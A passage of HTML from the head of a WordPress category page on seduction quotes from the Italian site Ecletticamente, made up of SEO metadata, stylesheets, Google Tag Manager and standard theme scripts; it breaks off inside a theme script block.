

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/
body_size: 26742
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Seduzione frasi Archivi - Ecletticamente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecletticamente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="La pagina di Ecletticamente dedicata a Seduzione frasi" />
	<link rel="canonical" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Seduzione frasi Archivi - Ecletticamente" />
	<meta property="og:description" content="La pagina di Ecletticamente dedicata a Seduzione frasi" />
	<meta property="og:url" content="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/" />
	<meta property="og:site_name" content="Ecletticamente" />
	<meta property="og:image" content="https://images.unsplash.com/photo-1494859632785-32abaf5241f4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1378&q=80" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://images.unsplash.com/photo-1494859632785-32abaf5241f4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1378&q=80" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/","url":"https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/","name":"Seduzione frasi Archivi - Ecletticamente","isPartOf":{"@id":"https://ecletticamente.com/#website"},"primaryImageOfPage":{"@id":"https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/#primaryimage"},"image":{"@id":"https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/#primaryimage"},"thumbnailUrl":"https://images.unsplash.com/photo-1494859632785-32abaf5241f4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1378&q=80","description":"La pagina di Ecletticamente dedicata a Seduzione frasi","breadcrumb":{"@id":"https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/#primaryimage","url":"https://images.unsplash.com/photo-1494859632785-32abaf5241f4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1378&q=80","contentUrl":"https://images.unsplash.com/photo-1494859632785-32abaf5241f4?ixlib=rb-1.2.1&ixid=eyJhcHBfaWQiOjEyMDd9&auto=format&fit=crop&w=1378&q=80","caption":"la seduzione dell amore"},{"@type":"BreadcrumbList","@id":"https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecletticamente.com/"},{"@type":"ListItem","position":2,"name":"Seduzione attrazione","item":"https://ecletticamente.com/category/seduzione-attrazione/"},{"@type":"ListItem","position":3,"name":"Seduzione frasi"}]},{"@type":"WebSite","@id":"https://ecletticamente.com/#website","url":"https://ecletticamente.com/","name":"Ecletticamente","description":"Empowerment, persuasione, pnl, salute, spiritualità, benessere economico, relazioni, seduzione","publisher":{"@id":"https://ecletticamente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecletticamente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ecletticamente.com/#organization","name":"Ecletticamente","url":"https://ecletticamente.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/logo/image/","url":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","contentUrl":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","width":238,"height":48,"caption":"Ecletticamente"},"image":{"@id":"https://ecletticamente.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed" href="https://ecletticamente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed dei commenti" href="https://ecletticamente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Seduzione frasi Feed della categoria" href="https://ecletticamente.com/category/seduzione-attrazione/seduzione-frasi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecletticamente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9efc285ab354d20966d57a2b762d44f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amazon-default-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-default-plugin-styles.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-frontend-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-frontend.css?ver=1616834610' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecletticamente.com/wp-includes/css/dist/block-library/style.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecletticamente.com/wp-includes/css/dashicons.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://ecletticamente.com/wp-includes/css/wp-pointer.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ecletticamente.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='amazon-lightbox-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-lightbox.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var appipTemplates = {"templates":[{"location":"core","name":"Di Default","ID":"default"},{"location":"product","name":"Amazon Layout","ID":"amazon-layout"},{"location":"products","name":"Alternativo","ID":"fluffy"},{"location":"product","name":"Scuro","ID":"dark"},{"location":"product","name":"Dark: Immagine Di Destra","ID":"dark-reversed"},{"location":"product","name":"Dark: Immagine In Alto","ID":"dark-image-top"},{"location":"product","name":"Luce","ID":"light"},{"location":"product","name":"Luce: Immagine Di Destra","ID":"light-reversed"},{"location":"product","name":"Luce: L'Immagine In Alto","ID":"light-image-top"},{"location":"search","name":"Griglia Di Layout","ID":"grid"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610" id="amazon-lightbox-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://ecletticamente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecletticamente.com/wp-json/wp/v2/categories/584" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecletticamente.com/xmlrpc.php?rsd" />

<link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com">
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXSBL57');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button {line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 {background: #4997e5;background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4;-moz-border-radius: 4;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow-color: transparent;width: 100px;box-shadow-color: #666666;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a {color: inherit; border-bottom: none;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a:hover {color: inherit;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecletticamente.com\/wp-admin\/","wpRestNonce":"38a4affac6","wpRestUrl":"https:\/\/ecletticamente.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/ecletticamente.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/ecletticamente.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
